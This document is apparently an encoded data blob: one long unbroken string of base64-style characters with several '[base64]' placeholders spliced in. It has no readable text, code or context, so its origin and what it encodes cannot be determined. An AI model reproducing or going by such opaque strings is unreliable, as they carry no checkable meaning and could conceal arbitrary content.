jG49PwH/fTWMStEbnCOwvSUIPlkThnPhODjOHFtUwuO7b6RPwi9zR8nuTVKygjhi+E3tCxxq/bOUJP2+n1tp5L7kpD5UEDFNCPPVz3M9hWFL4slAZ9fcQ2Q/qVHfmEa/1DA3PGhmDr4RTRcguQeaForoZU7WxSO+tuGYy7XFrb0pm1lZMwaOgZB/gLUCCIF6nJ+PFUH8QxnoGYShUWrqhsbFt7KxjSgiqeiyKRH6IsFkXavq2R9csNLUMLPPGVRmcd7PmhBYk2zEOX1XzM9cCvuckNDhD88y+LM8cBI+pybRYYMgIuy2qTs9UgNwxLJ/BcrWPyIH0C1OEJzNlUBzln+SRtlQ4n1lh3nyWBt5dq/C1Tn2BdpDip3FR1ey35+AyEFtCnWBFDOjeyMHsOPzgPV1EgY2r7QbftQcfdNzn1tg0wvUMpj+lCb3q1ZTUtT5XLWdHhmuxRokM15piXb9tHMyjk9OZ2Sa+TR3NtYg/F1V4gMwxlov097lDwCB+a2JFICdVjQILcd5UWu5TBOABxmsboWQ67ajPi3kjAvC7/8g3kRoOFGJL0gKkJl7/GZ27fSKY5ZBZ9u+bvBF9xat51aXnuvbPdx/zK106qTjXb0JLCRi1nkoeUCJApx+UKV36JrUBh7/+R/YyWanLwpUPEhTv+WLO7sQiLPbU6vVrKLUMpR/n0YHzj8YZXr6wtxXPuzx3NNj1L/OpVeL6vA0A2exWAz59pL0EtQn4T8Mz5BRNLHe1NSpV8kcgWfWO4uZhxKppjR5zPmYz29jmWjIsfEPq4wpBbGn8tJMhQtxShM8zFVDyTVEMLSev3aC87S72qobD7yNYsWC3aHzy29pCEnmqOA/1a6eY4zhMPB6wqeCSrg4G7BsVjs3809z9EhyCu8I+lvVzlZ1KCgWHad/vqmKMP0AyGaJwtWrLjCElik7Bk8TuxW2rkMJtWQbCAf/EP3YrmiWrVkjK4iuXmfFEU8RJcrQ48bIGk6wO/kzlS/iJWdEXYFfQniYAFX98xMcHd4+IEbSkXcJ1udqNz5QzeTEdETM6rmDGLOcdyR6G9gBf0p+hNFamQ+j0WYQU8owybTy84tRqWaBkwr+xohePv29jjBQB/aI3C/3S4GSc4JUNm/Sc6xwo9a0EOkJJOXpv0DRbtaeLn1g846Eayo3hV5hzb/UhE1cHVP1qsOze3mnrMQbNqwNOY2/4vrCJJboSvSZqklaWyW9sWL7T9Wh7H6Ea1FvdT9Dui5Xg7ZvT+QcWuP6a+0OIEhEgBCQ3fudcNgJDiQKqlOj/wX2hhzO3Bx51vqVIbe4bifUORZaY+05SFElJ42CYlDyAS/psMMS3Qb7theK529c7t8xZaNyQVM02vUtgASFs/AHFoPxB2z9WfrmsTYnipIVzJPFeBSQ+VWOidi6DbVHp8LKBjCuSniL4LMouJwjO43VDB/YELJvf15wepsZudrgI1lPf62uU+M3Dqn/t7mUJGLh6Cx57WU/RAYLgT+S+ItvMj25TcYsy1hRntbPNZSwWdnFOz+myAkDPg5jdC3yjFUSjiM3ht7TKj2xNptsfvOmTnlQiD8FRsLQ/+Vi1s4WMDbqsNK9geafWJWb81TElxi0mIniG95AVgvkInMhcP0hm8cvIe0oa/0uG6QZsiNRS7ZeWK9hqapVFRWkkHocaDwpWgiIE2mAAvwDr0PplEuYwbeKI9G1eUYHbdGMfBsFV/[base64]/Fdzo9TZqFguzv1oBoWyYIzf4clLhBUcjfTdopI3dz7xJK+sm7KGjF7GSjf+G4O1Vl6u81ENWyvwL56vwYiF/H+U2JTGBt05zpNpRrcJppZOleFcA9ybrH2wcyjUjBsUR7lwVbFf4TYH1mdLz1VVwCuVJyDWHvoiem81U0Z43GfqI5um582FZ8rjilg+vOvxC9cTuEAqR1Ld6ahyzwvRPP/RKNJBF34LFLZlSDnggIF/cp43uH+tSvEa8g/AbW4Dp8XZTxpHESNp6pGnhS4Z+s7npH0zV6Wc4+Vtck1Mh99jcKAh1xwxGio0uWj2kdjFNElyzE+up7KXBiGZxwKiSpZwfrrIPFCdLYq0pw2OFqAvovA2KkswOZmSQLGTE1pSMJGxuwCp46wOl5Ug3W6J2XR5JIwq0u5jU7H/MNbCyVMJS/E2RlEyW0sXqA0mdGPGsNY58FuBYV+PfYM4/u8aNmuwWF8kBBI1rxohcVi4XM5Y+3G7ZH+AnN6y15Em6SmUabR+5Ivksw332HNJ9Y0fl1VXcG81K7wLiuk/0gZ2+BOT40CVFcrd/rdhx3Nxl9ukDKpWls3Eu0OnUBKTtQFdEW0ZICPMnXHFPSldEejeTr50wRVOqvWGFQ7jHDpYiXeXAdby5xGlKUJ9fkftWKdje0KD4KnrErFxyTR2k+KM2NkApFffN7ysBeXUm/kac8JcAtbQEMprwyrGuEasqv8+znWC3L1j26veXY48xC65uiqZ17hGrIx1Y3i6zNcru/uRV0lAZo7ULvt/Nuu7pOt1E5xYysE+efq0MYMx+owJPjYUgeZRiq+pMkR2do0qqcHaAbZK+fciwZt2LQwZ5PW6n2lPjERKwCSPcpBN5fBr0eQGlyzhs/tL9S9JAh0D0ueAtc/+Sz5Ezd0dBRil+w1jcQ8V8BARTnFtEAwyPd+weSt4TlxcJbB2/AihzEFaEmMPYtB7zV+YsoWX+R62Z2usMgN8USbmK/Njz2WwKJWZLH7lOTaluvBUC7ukhntZ0qKks/e767ijxvKx6Q4J/Mlgyryq7vf9Xp0qKB2iTKkJ6+GwUoG5sHZoe1TtLt8T73soOHP0wrcb/duBGubyl3jnrccVGccMZ/UvTItY+c+aDiIBKnrGCyiL0uc79YaFk7MaHNFtdEyNh0XISadI8XgqNRxn0uE1nQ02PD00ka/xq3nygWdvhkPhBFAIdpKskJ8NiN5YOjS+3sL7j2evx11dlVDUlBAqsK3TVvuS53j6JCAGjpYMlfKkF0CBzzoRLlaYEW6zBA3+4F+2qby11TKQQLZNUQH8ju2mahS+6dAzYA9QEIlOXkz2Mc6fWG0b5XdGOEwrsiIf2h9d2+CtXeBzqKimM32EuuARbyqxhT2XSIFot/z95fQ4vOZPo5TbF2wNT9zhA5GoFwHRYIIKENIxjLm4oUWOyFZ3Ge6KI9OEBi+8MzpO1IzqIbVJlK7W2nFdvgz+pCPR84KDNjnFTXHrm/L9eQwLGeN1uYtNskUqmwvNfAVFdA0aohsVsMmhGNG5JsI+ew/Hd89c4zlBI+TxPx8Zc/2AVMiMsonKMPyqK4ayzH2ylRFPgjRaalMwk1kqR8zeRZTdKD54UJR8tHHohWUvIYODTGH1J698419dth0LiIjE1zhaL6OwVRzz9eOhFNIgwdQ2GolbRQCYntAQNF6LMX+bpOIXGFJvnwN32fEhgGKsKXdtV6fR/atL9VYLyTv0QtpXuptKZzYtp8C0r3EX/OQY25uooBhvLZuMgcmyZJJ/uuG7jA+FtoWIlZ8txsvN4pGVwyEDqDmws0C05lIfCEn7AqxK0sF/OmeNUYdP5zX9ZLRB5wifwhIvElVFjdR6gyz4T697meN5hGJFGbNFrVM1znXfZCMjdnBhg1enme1yx/jLaWrRrT0OL0vDSYK5i2t/4GDv7tKjNTriCxF+KqUcQz1bAvorQpfMRwhcioOVobYqFqtQBpWOrr/[base64]/MgOgQrHcF3l9LpCNtJMpHhxd90Ofsj0iiI6XKxPStxRxTHjzLL0yl0DGs8kAq3vBBsTdNrSQ3GJDiMphQYt0POgC3K1qruaxUkS9kv9ixdc9z+fpcC2alDk0kMHAuKm33PVZwSifsIS6HQsYgC4zQfBBrts1ZGU54sj0Es69QAi7L/NVZNyJn/U6/t/AftEjKc4cHmfUh76yb2h9r76ev/TAMGHXuOR9/01iSyo7VhOHIf4vbM0XsIdRhnyAgwJDy/Ie8nXq2APHFtjCBxertPY8OxR2zhhrwW3n1b+porr0JqmMBvaGf9baPJodbPYBW8x9UfHNx+jato1/tUx4MSI3daOczdTltw4W9xsaRmoyG1KpNbGRT6ep9HBrFd34wLyesQbbAvkHlMpnNo7lTRfyLJosGd4/PJetn3sIXLZyB13/Y69K0jXt5ycSpQxc9KuILptFVWmIk8mIOX7cjCf9LxCILXXtlzNRL3Mt/Mreg9UxIofXYfF9W6JsF+Z+VbGh48YgAm3wNvnsqhX57owTcj9NFlLvRa5mGgePkBMJ8XFVJphdZvqw6YLTNIQeTsz4OZETtxUZFHEazHkwabZWTzX0xUdNZoxt1gBvR9H/IlrJz1d7YF2V9m61ijhYKL2dlziDNEV6YoICY5/jfVsoOq5cuqFFXH/RHMDTrpxl4Obr0l8oOqVRgmtEyWv+WsjtdPNvUTD6RHhZlMvAMgy6dbrXO5u8MwDKES4PVEVGz6yPGpuv3pOn6oP5q23SDppoFBqQA0WZUg0EeU8Ijr330ypj30ByA3Zrur6XPMWU5WtYjdLlczmEHWgvLEiaON/KmghoY4c7zDL7MvZGDkyts4qhlPKdLKYnibWyGipXMGSCS7hk3U4GyBB++uqF0w1INnmg88DMCUV/zshrHoaMOv8DjyJIBB2rW0Ys88qV9ZmuIM4AaTm7MhhkxPKO6NhVavqwgF0h2BpbyGUJ4eK/bNGR9CEsODnLXwHCqXfqIkuljQdl06vSFvn8DcxA7npyVMJVa786MdeW35nWFD1oeds0EUqTinmf+9iEjllliWCh/v9l6a+gAWC1mTXMJd+yUk6ZxC+BeWbXbN6mIjmCaeHVd5f0KEazNJHqWGtxiBELVLIjQqwYp75Lyslh6Xkn6oBQegohnonAgE0tqK3h+SFZPe0pt6Sjnp0BnFbTA8ARHQ5/PtsSL9hhg5rTmO6OzkQqUEH2+RlZbVTk5clKp423+SeZJTwLVaY7P+R0lj5YwVImJQ7Y8dubjCxdXTla4nvhu//Sg2cj6R+0YnWLSZWGtk1iBR4ObRpFcySv9ydpBnl2CbnPP3RxO2LRB8hLvsQxNtAWHo2XwS+BQXsZO1EhGe5hI/G1nQXqa4PHZygEKp3+AKX1ZvNbNMLo0ksMRZ8IA93l0Kpswk32psLBBlHNYBS5mHZulJuGwFLM1tYEJ3CMwst21NI40jZqHOE6IIDbWm5kBiOY4HAx2y5h+GBetLRLeJAVfiGooYwlioAs9JBWX1E/y4qPOu195OZhch3EPVo8W8Io+6rJGLvy3bGjE1zUnwC0V4a76RpmjlIpgz5w2OkCiJ/aGA7lAOebC2enznlkQDz8FKG4moTfCbEHnRvdOMnvpKkBX8fOt2c+H7BCI6HUdqcfuVixzirevjXFykvwBpEFIckb8+8Ed/oEocZlvQdJ0PuY+4XltofmMBkQ9iWnl302bc3vRaSGLSLDmklGOOec4+/wwhZkBlHLaW7/Q4H2YmEr0jv6wPM/LZMqRWoEyflz+Ic+QEenw2zz8YcJUnoZ+FDPFCkLZmi+Do6/F4Pi2w8Flo593tpRqRFdMuSi4Juj+MOgE7ZGZV0eccxafNcF3zaXxJXkn1NOwKQ7egrZjnFnW7CquDD9u+M6kKdvYR7u+PFUyyGiRTdAPQYgMnfKaDM01yMLF+4tmV3LdUrRfSVGXWDhzwRpY0Ai9Gxy8mmB06dijrqEbhk2PEtZoLqH81/m3dy497c5M0QLJLRqCKIipSLVBsIvwKEbt15p6W12nPQDh92J6QmA6+meh9EjFlxFOROhwEO3p4K9lOqgi1HxxkJwn2P3j2QHYqjZKHRH92lvVu1/tU72EC5iPkR7fYJS6cW/UAfErr8F7GDBF7HcYLSKzvWXOC7ZndsPZjXrT5+QOoxNxYgelSWPERw509Cc9IFXsEw2TLNB7m4rvqdS7Vxs1dggglUnBSCIUxM+Ftz/Ak8cc+NGlcsctfyA5hPQhqWDW13iqxa6Uy88RRMbZ1TrERDwkSvBZe1+p3epLe48vm4mQBuoTqRL9GVpNKID70AwHNy4OA1hg60aMzZww0aqAMTDMG6Yu4MBCA0Q1BU7iibVb90QWZVLHrZMNLRXPvfsUlMn9LfXUFHSIDlp1GPlZAMcBhFROkxg1w8ZJls+/cEMkZCIFBpOrM9a8AFOzwIJCc7rTMzHlfRi4CY/WMgiRPmusco6+mCVzh0oQ0gAGqsadfC+yUiQl821QxWxbr5I1Q03LIer0OQcOjHUB1cVqF7GwvufarXt3r8cBonTmrN/iXPZC7UR+dduukppJUgF4Au7iNljGSUi9XtTDjwKRmQPe1Etp32tF7PG231RseHYtK/n3x3WsoHJrpEzx+CKVjKw4b/[base64]/AAYVZhDVvb3I1hLr/OSVGZ9+sT8aZ8KszRvUryl4EmONnAjsKQ1ke8NV2OhGKU8AsSgj6U+z4De4/kkhSd5EDkavQo/gM9IE6EwdONc6Gq5urCZOUr8cDFH2fAfi6+ATZx4UKd/nv+p91JuOXoQD4LiXIpZbWBkuASCMCzNqfHxJYCsjjrS8K8H4LXhrSBOmh43rfSkTRjJrrO0hy79gCS4ajXJJ6gi4At6n12e8flGTNz2QgKX/amIeVCfNnDNgxAObLcvmf5kTqIGFoy8OcFzDJAugIQCmJvCNBQ2KNRVB/[base64]/N+v2Em24izVVouWdhi4HTOwrppVM52SyOHQNv3O4lKsVQEbcmOuqudkhljITqwlRwrxM6gscgTtzx7aKjSli99ADR2cL0dv6Oa5HhFFxQ7S4uMzvf4DOD5pJKFcQ57lzIaOU44XqCJbF0785h7U7zOGL7Wc55EdnrFM7Rm03Xv29DlN17AsOHEPKWa7FYvzobi/DVNTwdZ9+8nWTEoPxowBtCVtDU0tOR1JNI92AK3fU/ZplMy3q7SD3lAVzd4qABb0+w067Sa2B/tK6BQZeMOdhcLYi0emzz/TJVneDJ2CYBiafYACWJoZCZVVnG4ltcbpJZQQfG1UIpNQwBR0HWaWAnKMkt7xfVn2h6dyytWjKPtNt5zVgM9P0dP0UcyosIx9DPk0cznuHpQyX521ZptjApKfXgT2uW6Z+gYGB4wdRVTdOY3kk5gp9q/VRwZEsjHHrHZAi8pZemI6vGlxXH8npBO2X2n5NMsDUJ6TFv4UQnDBcm+T2dFuenL2S/pO/Pkn/3K6eaL4HfMVl6rsstQIhCLSC4qCzBf+3laoVlkKL3mmkydjuVBJIheluCem1/4EOBvl0hdoailmB+AA8dy+N8PPKPgwhLUuI30XzjMmnUoQs/GEw+94lnKsjfYnCZ6RNKvpGJxA04tbfl9jmVivQ8iB0sw/KaZ4ruQhli1GU5GdAOnQ4BROHMn2nxFMRdw1AiTr44FWSE/aoo9V2zZ13m+E4nB56JQD2z2nli56/uZRfNdTuWO3H706ausJx7YD1oo7t1xpEB68ZjplWib1OGl892jvtMYQu07vLUzDbWLWF5QVn9XqEf0yiudQ0IEmvp51ginplN14e6JdmOlkf0od8Ueq/[base64]/zsd5nTDcRSMe0fgf+TjZsB5DDX5f6cZM8/OIoZ67Qy80ZQKjvdc2NGq5nB0la2rapjYCz/j28WbR/iecMZb/oPD/[base64]/9KwajyNbZ73DCDPdnef9qxbnzxwTf9bvGcHlOx5N9eup8ZI+MmG3O6ixg5CdGJSZYp4foeEMwnQ9GQGPUbyxBKUjQfQgI2j9iMRDLoHqyk6XRYwavXwMmT/CvpThrRqd/FSFCEUIs6077eY/vnpEZwscGkhlh4EMrSpa1DAjjldu2x8L2rl+WA/t3moO7KF8FUzr6Om627qnZJYee3dhcqr93CvpC95Xr4r2ftr8vQvfrQbbdTqF/7ZgTw3MtNqRjXTvIFr4CbGc8TMeCznbjBNMqE8xjVAtfxkFp8NXUcaibrCCur4N5QM30XhmRglJ7/pgz7uLzjMnQFG8QPUKHUnNTcw2wv59Jtz2XrnyV374O1XYqG3VobH+UFO2lr33yliMOcaC0YMTOD9qYyq/REXMbB3GJ+8SxZgPPm+HsmcezHuak9ypILz2uDH4K2Yb7sHaUtsQ/59BLHoqn5Ys0a5NJR6vVVcBjhzGYjH/pFCjJbetL3ySpIGly6VUDbq2KpXR1TrdSqPdiFFp71rRCYjuTS417rEeuU822J93es7oZBHUkTWdykf2kH7qtEVoID760jmg0ainSuKSSB4BvIVqWPFanEwCLItmm13l/qSgq42ztRCJBNucoRL6DBcadU2KCyFLYJ5Jj89Oi4X3sqUvtFJlRGLSHKUVFl+8zi71dPoFOfSearBSPbWS3Ai+cXJDCs+JhIxUBimV5RU+lj8MhBdaPEJgZONpMBwN8T1IGYQTneTtJ80pBqLu/Ek7siW0Nxwv2FGUKxgr0BqvUiB8kPNaZiU7hqJULg1qHusq9iDxA+PnkDtPmv/nb0s9d9zquw3kVSSZw9EdbAqIWZhptGDhqvNaGqPaZeJRFpvXbjh5zM1STJKpseosUUPDvMe6SOUdIq+LF4jfM1YctdtOnLQ75oZh/9Sfk5PDcbkMal9PskmAvU5pcHBTl9BSONpYJ5yyT9OjLlIVLjNPMkYD71E1JKvEbANyHNz9w9+KFO3PFdLSa/U9WepMlhMn4l84o0Yhci9cjNaxceP94I6uAYodQvNGqeCYEZMI4GKNXAqFUhAIAYVZIkiFKJt9uSF83KRYdiU4ZGZ3XzqVhdhmOWPuru9OlqiqwqjwAhyNLAF1qUb1PQA900K3+YNhUc16HXqOa29h+Sf3MFhKVln0DrJ1xifeI6H943zenQ/f5Y2iIOE7c5SksW8ZJAuZSS7KTpxv5+xtawiKxXcJKVVleVi2IFiQSlBDNdckUU8+9eJGXd8RKszatQ0DhG/xKjwP77hR3pL2wR6d88xqW2xQ9+5cZVZUWCBeXclec9lkYO2eRhMpjSUcAbe6FL1zsU7O1XfH6InAGrrrcYtcouyJHfijLGDpitclzIPaq3dGBnaVA1CTE/6hAWFU+0+QXsHPkJRFo7yKxouhm0A1IbNCS2bW+0LySP8HWAqXyog1b0s18toy3coJfR3di49D2RibfMRX2PQ1UbKXDtgQ/ouPs+IoT8Ckge3VkCndTP36hHoRCFKB1rMAhsezdNZQ1Z/2gKphicQbOynD66Bqwed+sM7yVsz4/fqMd+dSeOQyp4DMpvIKoF15EoWaiKGm7TkjFtv+1d2OkKZC563A3N8mTRnI5N0dmMi5h3PAqpLjiPRt3KDUO1l4bjki+0p0zVHb58D03kpsNSyVhvQjJRCmIZYjGa5DIKxH/6XEf95lF1Y8aNkpl9E2FtE1qnt8BQVULLURXGSP7F/W7uhssI72DCFq3PnZYoY4HwTWqupJt/CbWITHizQGUOzxIV9enaG/KEGK6m0N+NhE1IsmX9qcbGNBrpqM7FJD1DvNkwDArxhwFvZf6Gyi4jLgGs+1c3bnBKeYyu1M09MvtQ7QcHZJHTXKOPkL1Avv/CPrweEi/[base64]/q+ar/Capnx56pC0VPHhrQiw3VHXD8bKV3s/j8h6XOpXudNk/oFe0R4e2js5BNVaaJEO+B/17G1MJI3DNAE65x62vjg+/nPC8l9RCczFIYbrDSWo02eb8Cq+m3GWz+TsLnol8gwFiYtzoJADWYe/+a3IXQHN2kli21NBhjJqkpYDgQmHRkVfYYAora/tbhA1BaiFUnC/n+m69/fnOLQwq0lSkV1LZsk+89xqxBqi1SlZKr9L/SQskh/XJXE/dg3rycUyf7kuZbT6pq7t9ulm1Z3OPXhKeniIIIQ0VjxfKBfVIc//qUvnL/zQ9N9cBcAmKQ2Arox5Ng4kq8F9gYDwuIaX6p/uy/uKYiY6vYj6Y9c6miG0vbR5RVQP8lloZxLJcbvtgY6KoAhyA8q/v3A50B7fdfNE3RhMcVvQeJdJF1fxRuAC3e32+9fXjtlKy7yYaq8nw9TU4qZSupLQe3qM5kPltYDcMb3PeE0+arlJkEvBAtSBLkeliw0Mawis0lcMBv4/y0JtwHYUzqI4WHwmKFoMuukpGCbAmU2H6g2qaDu1APgf8B58k6VZRqPk5WsRs1P+zpRy4TNKSTGkdBHZNzpppKKNFxIbyVilapEohDJlyXaTcofTnaGXYD0dzUAU7QKGofS/[base64]/uSLxYAW5asqw2xQsYyblMrLtvN5/ft+Kb29Kp1+4vMW61GhxmposY0cu53FU9Ur+sk07H2/6XlZQYbwD8pUCOCILlcglTJ1SGxUaE7CICstEWUzpMMKChEUvy3Zc5zzuzHrjwmL4mTx4Ni6CCZeEdzN8i6LjK4EWjd6JhKaJGw9+fKUJ9J+2fXz1X0kvVKKw3Xi4AW+LprbTiRRipT7KlGgaDrLHu45LoPL2peBIJxwjXliz0/CXpdTNepKbr15yYbL3rgEGfB39hsJb0IvJ0jTe5SOCPm3mBRSApuV09p73bEpQnEOq1YNu/VZ5h9qupqeDT8ywm23UaFxCsukiWix9LSiVfF2YeJJgHVlZ+b0uVbRXdCT+BQw/GmtXSqmFURuIq7Pq15A1WGQBXaxJsANwJ4x66Hhx/IYGB8ir3ZEKycpYRLy0djUN0D5St/Ys9+od87q8hcOmk+g4OEnO++kwjKyMtHR9qkBI8Mz1C49EF2mLGE3tJb1aRUNznGyUrrDn7IGPS5/9c+pHm/herXSvXwBmRyve2H5EpCgAxOhGKeMdsoMvLdrwJ485w93WEdkAQ0iKPTgcDJVTBvp652FCscEg95yuSEv842l8Cmaq0bmcMEZOnLTWXg7bBCPOf0Qb+CkE+1lhBZQByjtTq1nuMET8iW4qsmbuIldNYB1w7uWQyjJ/xCV9y/CAyMcHKL1Kw2likox3SII8z92gqHjneBCgc7MDhX3PBPtMERemFLNNFPxQaYRylbiRLssoZGG6eiFue0t8/fcRjNn2sGHjQ+nM226RqeTS7UTaTL40sESDbQzQp9DoCKy+UmFy6JX4HXrh02FE4DgJoS7uZORyvKpUQB45eZsV4H+GW139tUkmqBTFpbAPiRohIZPL2x7OxE+A6qMY8n6nFoXTk9hetWChjsZjFI4OqNfZ3EG/Mwb3jJfiXba6doE+Tkq+yqKKhubaPmeqKwCIKB/wi8vZaSJk+VuNZBfkjNtkKoC2M8qCF784E5O+GNsHNLVdnWNnaSrvZ/z5y6y87o5n2zd+L/ODhb6Q7jg1j8M77YNbSdZMvetZxbYaN8pMGxvL6jUPhUTI41hvT++4cpQSRwew9k5y+4jp8Nq/DA3ktOPZZ3jYiBe1Jr+aNpb4AWxzCc/mgF2Uuh/ikRJuJQwoqnocniY/7rFTtqVXWalBusLnhcBEb5NS+4CorowRUiv29BTM/TN904unaPROc2IDCNtMgt3avGASFDFeZwiLaLetEkKNIQqJLysJCCOLPMV8lmSoXuKq2HdZexI15g4ykDFgLJbomTLh4l6DHbs/[base64]/XjQgsmTQVis+ZPH59lpBj7C8lFgVSX15zdeTMoeMoTNH1iStJM5rJ6K7x2/+uaRaP69I3N3IK39CxV+Uc8N3R2PNOIYa9zdva/1VJlyhaReTnGTHlspOProHrdr072BXQAuyOYQk3PcarYj2tvKReePn+qEyOadBFG2S9AhGddUbzCu9JbHFrtcLslQN1pmviu0m/15QT9E843x33cUdeclZ+XwEJwCwvHwTkSXqY+PTMZqfREOLzA/+RcJul8g28QvNqqR7r1ohlmyiK8s4OHyGvYJDDJnh7EhVzNY7nZ6WOoAjAzXcgZ7anJnVQytddol/Gx0exKozvs26/e1/B7ynlLRFST/bNtwICfyKTCbTR332z0D+Kq39vcta2PTx6tMgxtCWSnkYJHpHXMRnFdQVbdIEkEJraM9bVpAeUSVcYlIsEoT3zGhQ6KG6ms8w0wc7a3qlVD9SQFawTXMRPzdFp/D4bVyPn0S0Rju/[base64]/[base64]/k1h3q3rfJeq3zfjo+Eh+M/fNnuWW+8hdxNqs9PXmwxinrrCaBK4mY/dcPviNwJiXGbRW3h3epFWubkE9kgbpms7wyAGZcgMwRHeQTHyoN38+f1/euHX891wMloudeaNTwcld2ryIOzsOezlSfzSjhg6LM+xDGNgmig1396Se/dXEwjaqiNbWi38+r6BqI1z/hYwkm+U3CJAEyjEnk2ci5eLWDaFcjs2hoA4cusGuWb6BvJQpVJQWvs2pE89xCxXvB/i9C7TZLFghDLijLJUFAXVr6TejXTKYktiCZkA8qz7deMfPSaO2/Je/1ezRoFvj4c3iit5YVDDiUTiFmK7hKXedIZ9R7PHsFY3PGcmwvqvQLzTXT1aOGvLB2f2JxkhONkDNjD+UrimjNbO6au4qGibUUtOfKJohf0lzoCCEe7D/7MhlW+lI5ozAlFVIktcPpDFMrS0LyWaV8Z2wS5H3Y9YSLRCNn4b9R1b6vtzvP3P/LbWoMB67l+t7vOk6Nusp7DqSgtrSKYneSoBOEefo/dz6CqG9b+Qh89RFvGaaP5WAvSH532ZyWzzKiMmhjzOoZn2d662ydP94+pXlIpEfoJQPn9wwD9vcJBe5WjPrqmsHmEEgFiMi2Szgd7G1G+W8tt3EDH5CwX+ayUyALFDJin9pMzRyOWEqDHPP8PjvpY4xtdxGHzlXdq57WSMpkOdqU8k/5WTPkN4C0ESbuBmicDETKVA12Rl0FfC57Hykqsj4qaT0bHHki53yRPMvGHtVNTCH6GH46Hk5QYOyQ3oQHryoCaPX7CgNru4wT11/FqbqkxXQjf1wA9XRw1bhGP5pAEZNnRu1+0Yf3RKdMoXmkk6iHAmS63Ju/0bYNKIwmOfX1ql41E2aydaagCONICbh4YKtcSJFcIUHdVCiXwlJOBQIAfXi7JsaEQlwO1VO9ToNS9qDoMX4iV/zEyWNeULqbpQnvttYdusJyRMLYHYNsic3e1OR6l/z4+XpLpopw0YordPvwOsu9BW4x86zkGWl3q6Ojp/t/wAeIxyGLyWHsPFGLyXaTxRjHReWuwk2UNSYP7Npty2Jzwl7sY/bnnMUDw2GBvbrHKsZm+rvPS407X5BtXYCmuV8h8wSLU9nN6qkwuo1bMfhq5OTavo1NZVGpOC3QbptwlWJSUEr6CSd4ltxLKmzMuN1koUVlhynZkHXMeaBwSoQKykAnLrwYUmx9YHk5BaQ/2MSRh9+BdQ/DTp8yRqU8uMHj4Ds6BDoNEYwsUNpePNAOD8++/lp+jd3RjqLluTAASFNauXJ3cs6n/A7ivRxI8zMgWSmsTa/fbdC6Uz4AhIllJ3B/0ZSeMWfOZGXYmhbx9wza9uMNqVWFFG+IOxYmaIlh9IwvMsJn8rNQ3ArmFV8jctSE4NTc/+7dnVyU2dBZn69N6i+Rih2Y8cbxXGwU+ROHSEiFLcxx17MoHdoKHygCBPMWurmW7cA7R1cghoeEA2jvlOxQnqw55DiA51dp8w0UYYZ0gYip9KOEDkujnHXscWnrN1C2FYEeXm+Y4rE9yCR9FO3ra8EKY4wJoDGiHFjJbciA/[base64]/A8Mya+GvItYAN8vGWdHy8Ivy0Oclk6YL0naahRMqH7Ok1pGFp3nfrmvt2VU97TemWqp0RRwLgK0QEJLPH+y3C6Mw2B4hhFuE+eeS6RlVBxVUb0MoT0GEwownctc7fFNbsoBY/KQ/xooamYCwuo7f+4c82CiqpAxbMq1cNnKKnWY/coCb+X5zRxSKkr+fBjjcDUCqlSTLp8smpfuWU8K/KwWBX00GKrQYMrzk1tXslwmEAvAqVBDFGwkYpjQFcpBlWyFdmjemAOn6anR4oZ7i3uCe4wOfFe400bCHGF22UZKujxaSGansWLa1kTy7BBv2rq5SVjSUez1hf+9znCW+V5vcDeNXALkyOxhvL6JEVTlQIEsZVsgk/Hv12YKO2Wepqh8ag1J/j0aS+SEScgKQpjZdvprd8MbLVXmqWQQcOYR+6IEPt3zIHUGHqKhPhb0w0i9Ddj5G89MIGyTVgq7u7JGSoStElEpDNI1H9JpSvHXaj0WqxCU3vw9x3HCav2kZ/YeW3bvdiLiKqFfradnFqt+cHuH+WGxUg5JA0qxuV1ujpunGUYMlZpFTBMHTewez4PwV2hLd4N5xNXlrvPkXR2yjRLJb3Gdmt/8b+7jA3a7miucrBVw4R5pZXZxrLmHHZDlxCdr8dmVS9dAi507qGs/tihkef8mTvw2UzG7vQnQt9LT7PO1R9iyqHOUsuvOKMvnyDTKqRUJr4kMN83PMOOHg++zIKeIxN8vixl/xGQwcP0hGAxGyfSKeOBz+1YHS785FTrbB07J4u4KZVB0wHInkHdrLdptn1LO2uE+IGO2BM9kuRVR6qAuR1vj5JHVJRC4asXcatY68Af4CgfMIb6fHWy3lOeySZCdHeOzdg0yKPwF79TwZCOXLpqHH4rDvo6OGTp3k5GI/zeJ56qrBJqQozfulnkB8k4xrGnad+Mme5nlV1Swqb3h1kk/8b8GsirGf7o1bEFSeecw+mw8FTSSLiyzmW6YooF0VhrkpsNHes25gIfHgpHeYwlDEJJY0vVPOlsPazShjHLIMMqz20bnk2bfFdYOY03jmFQpCgMRs74xxlVRgn/MJ0JWspb7TikWTWEZm/F9Z3K0e+u78bx1hd72r/yz836WLVjGExjZuR+FiOBo/BryULM7tUBEd7sVfcA4PeF1sjbG531tVMbUR9SXuTpgT0/LLLhqhLTZQdjdbzO8j58PjICX3hgJNp9CsxaOOMtmjmGk5cBGhZkE/iBp3guk60xE8t949OB+hTMmawLkvr9KEaGGad0z4uvR3ud4Jkjp0pFekPmgEJa7sCsn5GSsN+tPjMI0ubuDPdlEUXo99rd9ZOBCNJ5fPmLRt8yvpJSec0NXbYL0ZpSWfymKtzdZ6qQgO+6VrpAAD8R6BxvCYAeni/tFQzv7x9Ng3C171ALkVzLrbsdUXVD+RXwa349BQzEPOOAEm2qDL+pDDHAz+YkdxAQb+7e1z49PTM8mXVVniczTeaq4/Tc83GcpYF4ZZ5ijlagUdSJsO+A8hw9VS8ax9lqNvYqW6m6CdscFwBjTkOevLMlW0puc11UBPhSlGlfCwfy6Hh8idgXadtaUzzjEXU+lxGZPdZeou3JSS7PLvoV5KC93qfpZhxEv5/FBmT9NOABDtk3z4fzWllP5dPqaRnryMmRVRzeEU5p2+Mhm6aXEL8bByyQdetS6OIHVRMxznbpj6x+UUq/UnbIPbJ6pzhpnpDGeD0dlXq7+mqLwf3Rsy0LNrzkTcnVE4LbxCSRXTMa6FKxz1pLQCuTtDhiVTJtUksZZr0Nia4BDeFS6vvDpC3al6g69BRdt3tOaBPxTnLqGoDsMs30J8+mKp00nVJTimdoixPiG2hQ2CQLMzewaF5SN6qcFhZfpMoQbV+afBqiEddT7Xyy/+aLIzNKIs74kgQJ3UFkgJJGVNDGOI5JEMqJmLK+VudoViJR9wAClQCqzX8oB4if5UQvPLKtQ6qqwzrehwAgzAaunDw5xhr2wfAu7fR7GRnWMFr/e+Q9mZKD4jauevLaw5VRspaLYZwR+EAgzlQ10/q2w9d5uWljUokuJvJDsGB9yQZn9GHLLUXjXjQHpA4PiVpOpmOf3zhfPfH4378zudO5REJ3lGJ41M/GhxMRvEHx644R9r35Ez2VpiY0X1FvREq0lsSoAinXX+nWzmacdgBwweroH6j6FsCjgZC/zWgkUw